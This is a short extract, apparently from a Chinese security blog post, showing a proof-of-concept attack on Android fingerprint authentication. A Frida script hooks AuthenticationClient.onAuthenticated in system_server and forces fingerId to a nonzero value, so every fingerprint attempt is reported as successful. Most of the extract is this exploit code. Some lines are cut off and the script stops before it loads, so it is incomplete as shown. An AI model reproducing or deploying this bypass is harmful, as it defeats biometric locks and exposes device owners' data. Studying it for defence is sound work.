 mp.weixin.qq.com/s/kXkZt3D-vYYnTTyji6sH3w
PoC攻击
使用 Frida hook 系统服务 com.android.server.fingerprint 中的
AuthenticationClient.onAuthenticated 函数，修改 fingerId != 0 即可以使得上层永远回调
onAuthenticationSucceeded（认证失败的 fingerId 为 0，认证成功的 fingerId 为该指纹对应
的 fingerId，只要不等于 0，就会调用 onAuthenticationSucceeded）
1 import frida, sys
2 def on_message(message, data):
3     if message['type'] == 'send':
4         print("[*] {0}".format(message['payload']))
5     else:
6         print(message)
7
8 jscode = """
9 Java.perform(function () {
10     var authenticationClient = Java.use('com.android.server.fingerprint.Authentic
11     authenticationClient.onAuthenticated.implementation = function(fingerId, grou
12         send("Hook Start...");
13         fingerId = 123456;
14         groupId = 0;
15         var result = this.onAuthenticated(fingerId, groupId);
16         return result;
17     };
18 });
19 """
20
21 process = frida.get_usb_device().attach("system_server")
22 script = process.create_script(jscode)
23 script.on('message', on_message)
大数据安全技术学习